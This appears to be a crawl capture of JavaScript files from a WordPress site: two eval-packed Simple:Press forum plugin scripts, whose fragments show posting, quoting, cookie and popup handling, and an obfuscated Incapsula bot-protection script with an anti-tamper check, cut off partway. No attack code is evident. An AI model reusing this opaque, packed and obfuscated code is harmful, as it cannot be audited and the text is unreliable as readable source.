eval((function(s){var a,c,e,i,j,o="",r,t="$@`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length-1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=6652;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<204;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["var aB;LoadTool(A,k,aMG(aM!=k).innerHTML<bx /'+aM+' /'}k8(AClearIt(kSetText(''SetProcessFlag(Jnj=D;W D}ePostForm(J,bH,bB,avnj=D;I QbHI^I,g.noguestname)bHv^v,g.noguestemail)bBg^g,g.notopictitleQ+=eC(J.postitem,g.nocI aU=GetEditorC(J),bJ=E,C=bY Array(C[0]MsoPlainText';C[1]MsoNormal';C[2]mso-layout-grid-align';C[3]mso-pagination';C[4]white-space:';?<C.X;i++G(aU.ce(C[i])!==nullbJ=D}}G(bJQ+=<7>+g.rejected+</7}G(aU.ce('<b8')&&n.checkiframe=yes'Q+=<"+"7>+g8+</7}G(n.postvalue!=adG('spPostValue')==ad)Q+<7>'+g.nocaptcha+'</7><bx>'}I atQ!=problem+'<bx>'+Q;aE'ataE')s('ci'W E}I a7='sfsave'a7.Z=gt;a7.99';at=gt+' - '+g.wait;j(2,atW D}f T(bO,bR~bKbO.Z.X===0bK<7>'+bR+'</7><bx>'}W bK}eSearch(btn,subId,c,aQ~6=E,at,s=$value'T()s==no$;6=D}K{I w=sE( ),b0=0,ch=0;?<w.X;i++G(w[i].X<aQch++}K{b0++}}G(b0===0allwordmin+' '+aQ;6=D}K G(ch!==0somewordmin+' '+aQ}}G(at!=j(1,at)}G(6===E&&c=link'q.sf$.submit(W}G(6===DW E}K"+"{W D}}f a3(aZ,bPd(q).cc(f(G(n.Y>0aZ)efore(<aw bhaK'>&nbsp;</aw>aK'_('aR',n.Y+'px')}aZ).N(V_=V_+'#spEditFormAnchor';OpenEditor(bP)})}f a0(P,a4G(!a4)speedci';P)i(a4I obj=P)P=ao'||P=sf$form'obj.scrollIntoView()}G(P=ao'&&n.Y>0aK').detach()}}QuotePost(b6,cf,ba,aXaX+&bW+b6+'&ba+ba;ao')s('normal',f(a3('ao','bW'd.aA({A:aX}).done(f(b1,bInsertC(cf,b1)})}SetPostButton(aB,bq,bp,ai,al~S=q.addpost.newpostaB.Z==(bq+bp)S.9=E;S.Z=ai}K{S.9=D;S.Z=al}}SetTopicButton(aB,b"+"q,bp,ai,al~S=q.addtopic.newtopicaB.Z==(bq+bp)S.9=E;S.Z=ai}K{S.9=D;S.Z=al}}ChangeURL(aF~i=aF.selectedIndexi>0G(aFX[i].Z!=#'O.V=aFX[i].Z}}}ReDirect(AO.V=A}f j(t,md(q).cc(f(~h=<aw bhu' ,it==0)i=successImage.agt==1)i=failureImage.agt==2)i=waitImage.ag;h+=bbspMessageSuccess'><av ag+i+' alt /><aw bDclear:both'></aw><p>+m+</p></aw>;I c='aV'),r=c.getBoundingClientRect(),o=bY bn(r.a9),w=bY bn(r.right-r.a9),x=bY bn(0)w<260x=ac.as((w-20)/2)}K{x=150}I l=ac.as(((w/2)+o)-xaV'"+").prepend(ha_('a9',la_('bA',(x*2)bs()n.Y>0~cd=b7(cdT=ac.as(aY(n.Y)+aY(cdT)b7({bT:cdT,a9:cd.a9})}fadeOut(8000,f(b5()})}AutoUpdate(A,ca~sfInterval=O.setInterval(aJ('+A+'),ca)}f aJ(Aa1=AE('%'?<a1.X;i++up=a1[i]E(','I bw=up[0]+('+up[1]+');bw=funcV(/&amp;/gi,'&'eval(bw)}}SelectCode(bM~e=bM)O.abs=O.ab()s.aPs.aP(e,0,e,e.innerText.X-1)}K{r=ql(r.aI(es.aW(sS(r)}}K G(q.abs=q.ab(r=ql(r.aI(es.aW(sS(r)}K G(q.selectionr=qody.createTextRange(r.moveToElementT"+"ext(er.select()}}Remover(am,H,ahH''+ah+' />'H8(amspDeleteUploadedr'z(W}RemovePool(am,H,ahH''+ah+' />'H8(amspDeletePoolr'z(W}RemoveNotice(am,ayay).U(400,f(ay8(amay)5()!d.trim(a5')).Xa5').U()}}Selr(ag,cm,atspPoolr'T(cma2'+ag+' alt= /<bx />';a2=text+'<aw bh=spPoolStatus>'+at+'</aw';sprPool'a2SpoilerToggle(bh,b4,aza0('spSpoilerC`,'fast'cur=aq`T()cur==0aq`T(1bf`az)}K{aq`T(0bf`b4)}}SetPr@DataHeight(by=ack(@DataC(D)+1"+"0,@MenuC(D)@CR(by+@HeaderC(D)OpenCloseForums(k,_,ax,L,F,af,aa~R,M,c=k_('aj')c","d('#u').)}f spjd('#'+f spjd('#;G(){<av ag=><bx />ontentAvata).y().a);d(#spPrValidatat=g.spjEdq.B(=''.b!='ad')Q==1&&Jsearchofile'+bhI ='cg(i=0;i+=T(J","?^"],[".UL;M=af;b9%,bu:'/'})}K{.NF;M=aa;ck%,bu:'/'})}` bbax agR bCM />'OpenCloseSec(k,_,ax,L,F,af,aa,aL,b3,linkClassI R='',M='',c=_('aj;G(c.UL;M=af;G(aLb9%,bu:'/'}~K{.NF;M=aa;G(aLck%,bu:'/'}~G(b3==D`2(M)}K{` bbax agR bCM />}`_('cursor','pointer'Inline@s(k,cj,ah,_,L,FI R='',c=_('aj;G(c.UL}K{G(.y()==='{ agah />;.N();8(cj,f(.N()})}K{.N()}R=F}` agR />'PopupImage(aO,z,v,bFI r=0,bm=(O.innerWidth-75),bd=(O.innerH-75),aN=z,aH=v;G(bFG(z>bmr=("+"bm/z)*bo;z=acs(r*z)/bo;v=acs(r*v)/bo}G(v>bdr=(bd/v)*bo;z=acs(r*z)/bo;v=acs(r*v)/bo}}z=(aN=='bz?aN:z;v=(aH=='bz?aH:v;bG='<aw><a b_aO k=_blank><av bb=spPopupImg agaO bAz aRv /></a></aw>';G(z!='bz{z=(acbs(z)+10)}G(v!='bz{v=(acbs(v)+60.8)}I bQ=aO.bV(/^.*[\\\\\\/]/,';d(bG)k({bs:D,az:'clip',draggab:D,resizab:E,closeText:'',modal:D,closeOnEscape:D,bA:z,aR:v,autoOpen:D,bC:bQ}OpenEditorBox(bh'+bh).bi(DeteP(A,pid,bUG(b2(g.detep)akk('bN;I an=plist'+bU+' > aw.sp@PSe"+"c:not([bD*=aj: cl]).X;+'&an='+anf(ybW'+pid).U(f(pdeted);G(y!='O.V=y}~~f spjDete@(A,bU,fidG(b2(g.dete)akk('bN;I an=list'+fid+' > aw.spForum@Sec:not([bD*=aj: cl]).X;+'&an='+anf(ybB'+bU).U(f(deted);G(y!='O.V=y}~~f spjMarkRead(A$ar.y('0;markread~MarkForumRead(A,an$I ae=aY(ar.y());ae=unreadcount-an;spMarkForumReadz();ar.y(ae);markforumread~PinP(A$pinp~Pin@(A$pin~Lock@(A$lock~PageJump(A=AT();ap=apT();bk=bkT();G(A==''||ap==''||bk=="+"'{ap=1}ap=ac.bk(ap,1);ap=ac.min(ap,bk);bZ=A+'ap-'+ap;O.V=bZ}f spjOpenQL(k,_,L,FI R='',c=_('aj;G(c.UL}K{.NF}` agR />'ResetMobiMenu(a6z('cb',{bL:'cn'}CancelScript(G(n.device=='mobi'a6z('cb',{bL:'cn'})}K{akk('bN}}0?204:???jQuery??func_forum_vars??jDisplayNotifica?target??_platform_vars???document???Notifica?iH???html?iWidth?url?getEmentById?checkWords?true?false?closeIcon?if?avatarTarget?var?theForm?else?openIcon?tooltip?slideDown?window?whichLayer?reason?icon?b"+"uttonjValidateThis?slideUp?loca?return?ngth?headpadding?value?tagId??????success?stopSearch?strong??disabd?toolTipClose?getSec?Math?undefined?unreadcount?toolTipOpen?srcinner?gbuttontext?display?dialog?bbuttontext?ajaxURL?countPForm?pageSpoirStateUnreadCount?round?msg?cache?img?div?tagClass?noticeId?hide?ajax?result?outerH?typePNotificas?menuObj?expires?autoH?sectNodeContentsjPerformUpdatesHeadPad?setCookie?imageFi?autoWidth?source?setBaseAndExtent?maxLen?h?cookie?val?thisP"+"MainContainer?removeAllRanges?quoteUrl?parseInt?editorId?cssjToggLayer?updates?textjOpenEditoreedUserNoticesMobiPanel?saveBtn?load?ft?forumid?class?block?aH?GETRevealLink?newname?id?slideTogg?saveprocess?max?createRange?aWidth?Number?100?val2?val1??show?savingp?path?guestemail?func?br?baseH?auto?width??tit?stylit?limitSize?imgSource?guest?guestname?found?error?direc?codeBlock?close?theField?formType?finame?errorMsg?addRange?top?tid?replace?p?","d('#'+k))}f spj){d('#();R=d('#?sp')d.aA({aD:'be',A:urleight='++'.a,au:E,5:.y('<avj(0,g.topictionost){=='bc{dS(k,'f(yTopic'+_))}}le',{aG:co","%"],["opons?new?jumpUrl?href?goodtentfirm?asLabelvealmovposd?offset?iframclosed?merideady?pt?match?intro?for?badow?sitopen?nonfildown?30","?con?ree??slti","#%&'()*+,-./12456789:;<=>ABCDEFGHIJKMNOPQRSTVWXYZ[]^_kqxz{|}"]]));

--- FILE ---
content_type: application/javascript
request_url: http://greenhow.educ.msu.edu/cep956fs21/wp-content/plugins/simple-press/resources/jscript/sp-common.js?ver=6.1.9
body_size: 2300
content:
eval((function(s){var a,c,e,i,j,o="",r,t="$%@^`~";for(i=0;i<s.length;i++){r=t+s[i][2];a=s[i][1].split("");for(j=a.length-1;j>=0;j--){s[i][0]=s[i][0].split(r.charAt(j)).join(a[j]);}o+=s[i][0];}var p=2466;var x=function(r){var c,p,s,l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ_0123456789';if(r<63)c=l.charAt(r);else{r-=63;p=Math.floor(r/63);s=r%63;c=l.charAt(p)+l.charAt(s)}return c;};a=o.substr(p).split(':');r=a[1].split('?');a=a[0].split('?');o=o.substr(0,p);if(!''.replace(/^/,String)){var z={};for(i=0;i<108;i++){var y=x(i);z[y]=r[i]||y}t=/\b\w\w?\b/g;y=function(a){return z[a]||a};o=o.replace(t,y);}else{for(j=a[a.length-1]-1;j>=0;j--){if(r[j])o=o.replace(new RegExp('\b'+(j<63?c.charAt(j):c.charAt((j-63)/63)+c.charAt((j-63)%63))+'\b','g'),r[j])}}return o.replace(//g,"\"");})([["func spjLoadAjax(H,m,anM(an!='D.getElemById(m)TML<img src='+an+' />'}H=url+'&rnd+~.axTal(Hf as(P,H,m,K,Q,q,E,xM(q==0H+&m+m+'&x+x+'&'+#'+P).serializeT8(Ku).u({G:0}B 2=((q/x)*100u).u('L','G',2B aw=H+'&q+q+'&E+E;#onFinish@l(aw,f(a,bq=(q+E)q<xas(P,H,m,K,Q,q,E,xd(#u).VT8(Q+m).fadeOut(6000});aB ap}f Ajax(e,H,p,adM(!p)dZ'(j.aG!m%'&&j.ao=forum')||(j.ao=admin')||(j.m%theme==ap)||adM($aF)$'ar'aC(_).X(<ay aOg'></ay>);al(H,f(aiai)l.aq('az')="+"block'l.V:'5'},'aa'aq('az','none'aq('5','-1px'3(e,H,p}f Html(e,C,pM(!p)dZ'$aF)$'ar'aC(_).X(<ay aOg'></ay>);Cf CB S=windoweight;S=(S-j.ah-60)n>S)n=S;B h=(n==0)?'aR':n,w=(s==0)?'aR':s;8(C);g({modal:av,zindex:100000,autoOpen:ap,T:'aP',V:'aP',s:w,n:h,maxHeight:S,draggable:av,resizable:av,I:title,closeText:'',d:p,ar:f(aK,aI#postitem').4('closed',ao:f(aK,aI4('aD'})r===0r,{my:5 aJ,at:aN aH,of:e}M(s>0&&j.aG=desktop's,sM(n>0n,nB t=.aI-g@q('aJ')t"+".charAt(0)=-'B c=Math.round(au(t)-au(j.ah));r,{my:5 aJ+c,at:aN aH,of:e}.aI-g@q('z-index','999999');g('open')j.tooltips.aI-tooltip').V(}f 3(e,H,pal(Hremove(add(pT,'ak'X(<aj aOac'></aj>);#v').4('aD');aQ@L('J'V,'ak'aL('J',f(ee.Y(f PanelHTML(e,aA),C=d(aA).8(8(CT,'ak'X(<aj aOac'></aj>);aQ@L('J'V,'ak'aL('J',f(ee.Y(d.y=f(7,G,kM(ae G!undefined'k=ops||{}G===aMG';^=-1}B o'^&&(ae ^=aE'||^.af)B Wae ^=aE'W=~;W.setTime(W.ax()+(^*24*60*60*1"+"000)W=^}expires; o+W.af(B 6=k.6?'; 6+(k.6):'',N=k.N?'; N+(k.N):'',U=k.U?'; U':'';D.y=[7,',encodeURICompon(G),o,6,N,U].join(''B O=aMD.y&&D.y!='B ab=D.y.split(';');for(B i=0;i<ab.ag;i++B y=d.trim(ab[i])y.am(0,7.ag+1)==(7+')O=decodeURICompon(y.am(7.ag+1));break}}}aB O}};0?108:???jQuery??func?d???sp_platform_vars?ops?panel?target?height?expires?d?startNum?posi?width??progressbar?spM%Panel??totalNum?cooki`?direc?var?cont?docum?batchNum?PopUp?valu`url?titl`mousedown?startMess"+"ag`op?if?domain?cookieValu`thisFormID?endMessag`slid`winH?show?secur`hid`dat`append?stopPropaga?spDDefault?dcontainer???currProgress?Panel?trigger?right?path?nam`html?els`down?cookies?spPanelClos`m%Scroll?typeof?toUTCString?length?headpadding?ajaxCont?span?slow?load?substring?imag`focus?fals`css?clos`spjBatch??parseInt?tru`thisUrl?getTim`div?display?sourc`return?remov`opened?number?isOpen?devic`bottom?ui?top?ev?on?null?left?id?fold?body?auto?Date","d('#g').);d('#'(+m).ialog);l.;M(){,I,s,n,r('R',{A,f(l.Classtiond('='g(L,:'aa'});d(#spjD)}9{ent)}B l=#v'F(e,p,d().g(obile').ak.oe?new aS().innerH",""]]));

--- FILE ---
content_type: application/javascript
request_url: http://greenhow.educ.msu.edu/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 25119
content:
var _0x354d=['\x44\x41\x62\x43\x6b\x38\x4b\x4e','\x4f\x55\x72\x44\x6e\x55\x4c\x44\x73\x52\x4a\x69','\x42\x38\x4f\x4c\x43\x63\x4f\x55\x4f\x73\x4b\x63\x45\x38\x4b\x49\x77\x34\x67\x41\x77\x35\x77\x42\x77\x34\x2f\x44\x6b\x38\x4f\x52\x77\x37\x54\x44\x6e\x63\x4b\x33\x77\x37\x44\x43\x6e\x38\x4f\x32\x4d\x4d\x4b\x39\x77\x37\x58\x44\x6d\x51\x3d\x3d','\x77\x72\x76\x43\x67\x48\x30\x3d','\x48\x68\x50\x43\x71\x51\x3d\x3d','\x77\x70\x74\x6e\x77\x34\x64\x6c','\x52\x6d\x6b\x61\x77\x71\x66\x43\x72\x41\x46\x4b','\x77\x36\x55\x6d\x77\x34\x42\x6c\x77\x35\x48\x44\x6f\x78\x37\x43\x71\x38\x4f\x62\x47\x63\x4f\x4d\x46\x63\x4f\x2f\x77\x71\x38\x4c\x4e\x7a\x48\x43\x6b\x73\x4b\x73\x77\x35\x31\x37\x62\x73\x4f\x79\x77\x34\x37\x44\x6a\x56\x76\x43\x72\x73\x4b\x5a\x77\x34\x42\x57\x77\x36\x30\x3d','\x77\x70\x30\x55\x77\x36\x45\x3d','\x61\x58\x6a\x44\x76\x51\x3d\x3d','\x77\x70\x54\x43\x6d\x43\x50\x44\x6e\x77\x3d\x3d','\x77\x36\x52\x79\x54\x78\x76\x43\x6e\x48\x6f\x49','\x77\x70\x35\x4d\x77\x6f\x7a\x43\x70\x33\x72\x44\x74\x4d\x4b\x70\x62\x38\x4f\x4e\x63\x63\x4b\x30\x77\x6f\x4a\x6c\x4e\x38\x4f\x39\x77\x37\x76\x44\x76\x63\x4f\x36','\x52\x68\x4c\x43\x74\x67\x3d\x3d','\x77\x72\x6b\x5a\x47\x38\x4b\x4b','\x77\x6f\x46\x64\x55\x38\x4b\x52\x77\x34\x66\x44\x69\x6c\x34\x3d','\x77\x72\x76\x43\x6e\x63\x4f\x7a\x77\x6f\x73\x73\x77\x36\x30\x6c\x77\x34\x51\x73\x52\x4d\x4f\x4a\x77\x35\x4d\x69\x77\x35\x33\x44\x6f\x63\x4b\x48\x51\x68\x62\x43\x76\x73\x4f\x37','\x59\x4d\x4f\x31\x77\x36\x33\x44\x68\x6c\x64\x59\x77\x36\x55\x34','\x4f\x67\x33\x43\x72\x41\x3d\x3d','\x77\x34\x49\x4b\x48\x51\x3d\x3d','\x4f\x4d\x4f\x4c\x44\x56\x73\x3d','\x77\x71\x2f\x44\x6d\x63\x4b\x53\x77\x6f\x2f\x43\x6f\x54\x37\x43\x6f\x51\x3d\x3d','\x53\x32\x50\x44\x68\x41\x3d\x3d','\x77\x72\x70\x31\x77\x36\x6c\x78\x77\x36\x64\x56','\x4e\x31\x7a\x44\x6f\x48\x76\x44\x71\x42\x70\x31\x77\x36\x58\x44\x68\x68\x35\x2b\x77\x37\x51\x6d\x77\x34\x50\x43\x74\x68\x6a\x43\x67\x73\x4b\x6f\x77\x71\x67\x3d','\x4d\x6d\x66\x43\x6e\x51\x3d\x3d','\x51\x58\x48\x43\x6a\x73\x4f\x2f\x47\x73\x4f\x51','\x47\x47\x67\x4b\x77\x71\x59\x6b\x62\x4d\x4f\x58\x77\x70\x41\x4b\x77\x37\x48\x43\x75\x41\x3d\x3d','\x77\x35\x37\x44\x6f\x73\x4f\x71\x77\x70\x51\x7a\x77\x36\x73\x79\x77\x34\x45\x2b\x63\x73\x4f\x55\x77\x34\x52\x6a\x77\x37\x44\x44\x70\x38\x4b\x65\x56\x68\x2f\x43\x6f\x63\x4f\x71\x5a\x57\x52\x6a\x58\x4d\x4f\x6a\x77\x70\x70\x64\x77\x6f\x68\x38\x42\x73\x4b\x43\x54\x51\x3d\x3d','\x63\x56\x4e\x71\x42\x41\x4c\x43\x67\x54\x4a\x6d','\x77\x70\x45\x58\x44\x4d\x4b\x4f\x77\x37\x66\x44\x73\x45\x48\x43\x69\x77\x3d\x3d','\x77\x72\x74\x6b\x77\x36\x52\x71\x77\x37\x4e\x43','\x77\x70\x7a\x43\x68\x73\x4b\x75','\x64\x44\x48\x43\x70\x41\x3d\x3d','\x77\x72\x62\x43\x6c\x38\x4b\x58','\x51\x57\x64\x6a\x58\x51\x3d\x3d','\x77\x36\x46\x31\x56\x63\x4f\x39\x77\x34\x31\x55\x77\x70\x76\x43\x73\x38\x4b\x76\x77\x72\x46\x74\x77\x36\x45\x3d','\x52\x31\x56\x32','\x46\x63\x4f\x59\x5a\x33\x5a\x61\x49\x47\x37\x44\x6c\x4d\x4b\x77\x77\x36\x46\x2b\x62\x79\x37\x43\x69\x52\x39\x72\x77\x6f\x38\x67\x52\x4d\x4f\x67\x77\x36\x6e\x43\x71\x69\x33\x43\x6f\x6c\x50\x44\x6e\x6e\x50\x43\x67\x52\x44\x43\x6e\x53\x4c\x44\x6e\x73\x4f\x77\x45\x4d\x4b\x49\x51\x54\x54\x43\x74\x58\x54\x43\x6c\x4d\x4b\x77\x77\x36\x6e\x43\x6e\x63\x4f\x6b\x52\x38\x4f\x65\x46\x6c\x72\x44\x6f\x53\x30\x31\x55\x4d\x4f\x48\x77\x70\x50\x43\x75\x58\x70\x6b\x4c\x32\x6b\x74\x77\x35\x73\x33\x49\x6d\x6a\x43\x69\x4d\x4f\x54\x48\x47\x38\x3d','\x77\x34\x38\x4e\x4f\x52\x39\x51\x49\x77\x3d\x3d','\x77\x6f\x56\x2b\x55\x77\x3d\x3d','\x41\x6a\x58\x43\x67\x77\x3d\x3d','\x53\x42\x42\x57','\x65\x6e\x4c\x43\x6c\x77\x3d\x3d','\x77\x6f\x42\x69\x64\x51\x3d\x3d','\x77\x71\x4a\x61\x54\x77\x3d\x3d','\x77\x71\x31\x58\x62\x51\x3d\x3d','\x77\x34\x6b\x71\x77\x37\x67\x3d','\x77\x70\x7a\x44\x6a\x32\x38\x3d','\x77\x70\x54\x43\x6d\x7a\x38\x3d','\x77\x36\x62\x43\x72\x53\x73\x3d','\x55\x46\x46\x32','\x77\x34\x37\x44\x6e\x4d\x4b\x67','\x77\x72\x78\x34\x77\x36\x77\x79\x77\x6f\x6a\x44\x76\x73\x4f\x64\x51\x6c\x45\x71\x77\x37\x39\x68\x77\x6f\x58\x44\x6e\x4d\x4f\x52\x53\x63\x4b\x45\x77\x72\x50\x43\x72\x38\x4f\x6a\x62\x46\x41\x3d','\x77\x6f\x50\x44\x74\x46\x56\x2f\x77\x71\x38\x3d','\x77\x35\x76\x43\x69\x77\x77\x3d','\x63\x31\x58\x44\x71\x77\x3d\x3d','\x5a\x57\x30\x61\x77\x70\x59\x3d','\x77\x36\x6f\x74\x77\x36\x52\x65\x77\x70\x33\x43\x6f\x73\x4f\x45','\x77\x72\x74\x53\x66\x63\x4b\x67\x77\x37\x6a\x44\x73\x46\x37\x43\x6e\x53\x2f\x43\x6b\x4d\x4f\x41\x77\x37\x33\x44\x68\x41\x3d\x3d','\x5a\x31\x33\x43\x74\x67\x3d\x3d','\x52\x51\x37\x43\x73\x77\x3d\x3d','\x77\x6f\x62\x43\x74\x4d\x4b\x31','\x77\x34\x51\x63\x77\x36\x66\x43\x75\x69\x51\x36\x77\x72\x7a\x44\x6e\x38\x4b\x56\x49\x4d\x4b\x68\x77\x6f\x6c\x30\x77\x34\x59\x74\x77\x70\x54\x43\x6c\x68\x4d\x35\x77\x34\x33\x44\x73\x6a\x5a\x5a\x46\x53\x74\x68\x77\x70\x6a\x43\x67\x4d\x4b\x67\x47\x4d\x4b\x44\x77\x34\x63\x2b\x77\x71\x56\x63\x77\x36\x44\x44\x6c\x58\x74\x4d\x51\x51\x3d\x3d','\x5a\x68\x4e\x38','\x77\x71\x67\x31\x77\x34\x55\x3d','\x77\x6f\x35\x4d\x66\x51\x3d\x3d','\x77\x70\x58\x43\x74\x54\x51\x3d','\x53\x30\x48\x44\x75\x7a\x6f\x3d','\x77\x36\x58\x44\x6b\x73\x4f\x67\x77\x6f\x77\x75\x77\x36\x73\x75\x77\x34\x4d\x3d','\x63\x47\x4c\x43\x6a\x73\x4f\x37\x44\x51\x3d\x3d','\x4f\x69\x50\x43\x69\x57\x48\x44\x75\x67\x3d\x3d','\x65\x46\x4a\x71\x43\x68\x4c\x43\x6a\x51\x68\x61\x43\x63\x4f\x6f\x77\x35\x52\x42\x51\x63\x4b\x63\x47\x57\x72\x44\x71\x4d\x4f\x54','\x77\x34\x44\x44\x75\x41\x31\x71\x77\x36\x35\x4a\x63\x43\x37\x43\x6f\x38\x4b\x55\x77\x72\x38\x3d','\x77\x70\x70\x4b\x77\x35\x66\x44\x6e\x6b\x34\x3d','\x77\x6f\x5a\x55\x77\x34\x37\x44\x6d\x56\x59\x56\x77\x6f\x42\x69','\x77\x6f\x39\x4c\x62\x73\x4b\x6f\x77\x35\x37\x44\x67\x6b\x6c\x33\x77\x34\x31\x36\x52\x69\x2f\x44\x6e\x38\x4f\x4e\x77\x71\x50\x43\x75\x78\x56\x6c\x4b\x67\x3d\x3d','\x77\x34\x73\x63\x77\x70\x76\x43\x72\x41\x3d\x3d','\x54\x51\x78\x4d','\x5a\x47\x41\x43','\x52\x31\x67\x77\x77\x72\x77\x4b\x61\x4d\x4f\x55\x77\x70\x41\x65\x77\x37\x72\x43\x76\x45\x7a\x44\x67\x31\x48\x43\x6d\x58\x50\x43\x6d\x77\x76\x43\x6f\x31\x33\x43\x6a\x38\x4f\x6d\x5a\x63\x4b\x6e\x65\x77\x39\x39\x77\x72\x48\x43\x74\x30\x59\x3d','\x64\x63\x4f\x69\x77\x37\x49\x3d','\x53\x6c\x4c\x43\x75\x51\x3d\x3d','\x4e\x73\x4b\x70\x65\x43\x33\x44\x73\x6a\x6e\x44\x69\x51\x3d\x3d','\x77\x37\x4c\x44\x6d\x4d\x4f\x74\x77\x70\x30\x3d','\x77\x35\x55\x46\x77\x35\x78\x43\x77\x6f\x44\x43\x75\x38\x4f\x52\x4a\x45\x68\x73\x77\x37\x59\x39\x77\x6f\x72\x43\x6d\x77\x3d\x3d','\x77\x35\x6e\x44\x73\x4d\x4f\x50\x77\x72\x45\x33\x77\x37\x6f\x77\x77\x36\x55\x36\x58\x4d\x4f\x53\x77\x35\x46\x78\x77\x35\x73\x3d','\x77\x37\x37\x43\x6b\x79\x72\x43\x67\x63\x4f\x33\x48\x63\x4b\x45\x52\x79\x7a\x44\x68\x7a\x41\x6b\x59\x67\x3d\x3d','\x77\x6f\x52\x6f\x77\x36\x74\x33\x77\x37\x31\x56\x48\x6a\x39\x66\x55\x63\x4f\x55\x77\x35\x37\x44\x6f\x4d\x4f\x42\x42\x6b\x51\x6e','\x77\x70\x2f\x44\x71\x6b\x74\x7a\x77\x72\x70\x52\x4f\x79\x48\x44\x70\x73\x4b\x4a\x77\x37\x6a\x43\x75\x77\x35\x2b\x49\x45\x6a\x43\x6c\x57\x55\x3d','\x66\x4d\x4f\x4c\x49\x52\x6c\x4a\x77\x70\x49\x55\x77\x72\x67\x61\x77\x36\x6b\x3d','\x77\x37\x30\x6f\x4e\x41\x3d\x3d','\x56\x63\x4b\x6c\x45\x41\x3d\x3d'];(function(_0x36620c,_0x2962e2){var _0x29c2ae=function(_0x1391c3){while(--_0x1391c3){_0x36620c['\x70\x75\x73\x68'](_0x36620c['\x73\x68\x69\x66\x74']());}};var _0x1fad5e=function(){var _0x500fa3={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3bb71c,_0xeab973,_0x35a0cb,_0x338701){_0x338701=_0x338701||{};var _0xd3e2ea=_0xeab973+'\x3d'+_0x35a0cb;var _0x59aeff=0x0;for(var _0x59aeff=0x0,_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];_0x59aeff<_0x1ddb9e;_0x59aeff++){var _0x1dce93=_0x3bb71c[_0x59aeff];_0xd3e2ea+='\x3b\x20'+_0x1dce93;var _0x1f2287=_0x3bb71c[_0x1dce93];_0x3bb71c['\x70\x75\x73\x68'](_0x1f2287);_0x1ddb9e=_0x3bb71c['\x6c\x65\x6e\x67\x74\x68'];if(_0x1f2287!==!![]){_0xd3e2ea+='\x3d'+_0x1f2287;}}_0x338701['\x63\x6f\x6f\x6b\x69\x65']=_0xd3e2ea;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x18177b,_0x22d04e){_0x18177b=_0x18177b||function(_0x4d2298){return _0x4d2298;};var _0x265c33=_0x18177b(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x22d04e['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x1d90b2=function(_0x2a7f53,_0x31ca21){_0x2a7f53(++_0x31ca21);};_0x1d90b2(_0x29c2ae,_0x2962e2);return _0x265c33?decodeURIComponent(_0x265c33[0x1]):undefined;}};var _0x468825=function(){var _0x24a19b=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x24a19b['\x74\x65\x73\x74'](_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x468825;var _0x403a4e='';var _0x5c0bee=_0x500fa3['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x5c0bee){_0x500fa3['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x5c0bee){_0x403a4e=_0x500fa3['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x500fa3['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x1fad5e();}(_0x354d,0xef));var _0xd354=function(_0x36620c,_0x2962e2){_0x36620c=_0x36620c-0x0;var _0x29c2ae=_0x354d[_0x36620c];if(_0xd354['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a9a2f=function(){return this;};var _0x1fad5e=_0x2a9a2f();var _0x500fa3='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x1fad5e['\x61\x74\x6f\x62']||(_0x1fad5e['\x61\x74\x6f\x62']=function(_0x3bb71c){var 